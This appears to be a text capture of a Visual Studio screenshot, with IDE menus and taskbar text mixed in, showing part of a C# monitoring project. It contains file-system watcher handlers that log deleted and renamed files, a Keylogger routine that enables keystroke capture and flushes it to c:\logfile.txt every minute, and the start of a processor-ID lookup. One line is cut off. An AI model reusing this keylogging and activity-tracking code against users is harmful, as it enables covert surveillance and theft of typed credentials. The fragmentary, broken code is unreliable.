 GlobalHookDemo - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nasreddine jrebi
Debug Any CPU Start
app.manifest packages.config Keylogger.cs Resources.resx Settings.settings TestFormStatic.cs app.config TestFormComponent.cs [Design] Program.cs
Gma.UserActivityMonitorDemo Gma.UserActivityMonitorDemo.Program processManagement()
Server Explorer
Toolbox
Data Sources
169 Console.WriteLine("ChangeType :: " + e.ChangeType.ToString() + "\nFullPath ::" + e.FullPath.ToString() + "\n Date ::" + DateTime.Now.ToString() + "\n\n");
170 }
171
172 //Deleted Event
173 private static void myWatcher_Deleted(object sender, FileSystemEventArgs e)
174 {
175 if (!e.FullPath.Contains("AppData") && !e.FullPath.Contains("ProgramData") && !e.FullPath.Contains("Windows") && !e.FullPath.Contains("tmp_img"))
176 Console.WriteLine( "ChangeType :: " + e.ChangeType.ToString() + "\nFullPath ::" + e.FullPath.ToString() + "\n Date ::" + DateTime.Now.ToString() + "\n\n");
177 }
178
179 //Renamed Event
180 private static void myWatcher_Renamed(object sender, RenamedEventArgs e)
181 {
182 if (!e.FullPath.Contains("AppData") && !e.FullPath.Contains("ProgramData") && !e.FullPath.Contains("Windows") && !e.FullPath.Contains("tmp_img"))
183 Console.WriteLine("ChangeType :: " + e.ChangeType.ToString() + "\nFullPath ::" + e.FullPath.ToString() + "\nOld FileName :: " + e.OldName.ToString() + "\n Date ::" + DateTime.Now.ToString() +
184 }
185
186
187 private static void Keylogger()
188 {
189 Gma.UserActivityMonitorDemo.Keylogger kl = new Gma.UserActivityMonitorDemo.Keylogger();
190
191 kl.Enabled = true; // enable key logging
192
193 kl.FlushInterval = 60000; // set buffer flush interval
194
195 kl.Flush2File(@"c:\logfile.txt", true); // force buffer flush
196
197 Console.ReadLine();
198 }
199
200 static void processManagement()
201 {
202 var localHID = string.Empty;
203 var mbs = new ManagementObjectSearcher("SELECT ProcessorID FROM Win32_Processor");
204 var mbsList = mbs.Get();
205 foreach (ManagementObject mo in mbsList)
206 localHID += mo["ProcessorID"].ToString();
82 %
Notifications
Solution Explorer
Team Explorer
Class View
Properties
Output Error List Find Results 1
Ready Ln 200 Col 29 Ch 29 INS Publish
Rechercher sur le web et dans Windows
FRA
12:03
26/07/2016